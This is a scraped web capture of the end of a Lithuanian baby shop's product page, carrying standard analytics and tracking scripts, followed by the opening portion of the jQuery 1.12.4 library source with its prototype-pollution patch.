        fbq('init', "757022327775595", {"external_id":"bfd61abea79b84d725a9d9db7b953204811f12b64abd2d9075e29b6eba9915c3","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"});
                fbq("track", "ViewContent",
            {"value":35.44,"currency":"EUR","content_type":"product","content_ids":["573-873-PYNE-GY"],"contents":[{"item_name":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","discount":0,"currency":"EUR","item_category":"K\u016bdiki\u0173 lizdeliai ir prek\u0117s saugumui","quantity":1,"item_brand":"","id":"573-873-PYNE-GY","item_price":35.44}]}, {eventID: "fbpixel_1769241882.3699_573-873-PYNE-GY"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"value":35.44,"currency":"EUR","content_type":"product","content_ids":["573-873-PYNE-GY"],"contents":[{"item_name":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","discount":0,"currency":"EUR","item_category":"K\u016bdiki\u0173 lizdeliai ir prek\u0117s saugumui","quantity":1,"item_brand":"","id":"573-873-PYNE-GY","item_price":35.44}]},"analytics_type":"fbpixel","eventID":"fbpixel_1769241882.3699_573-873-PYNE-GY","fbq_id":"757022327775595"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = [];
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","item_id":"573-873-PYNE-GY","price":35.44,"discount":0,"currency":"EUR","item_category":"K\u016bdiki\u0173 lizdeliai ir prek\u0117s saugumui","quantity":1,"item_brand":"","item_variant":"573-873-PYNE-GY"}],"value":35.44,"currency":"EUR"},"gtm_id":"1769241882.3699_573-873-PYNE-GY"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"573-873-PYNE-GY","page_type":"product","total_value":35.44});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lt/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lt/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c105638646a48b382e68a408108276b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/jquery.js
body_size: 92120
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
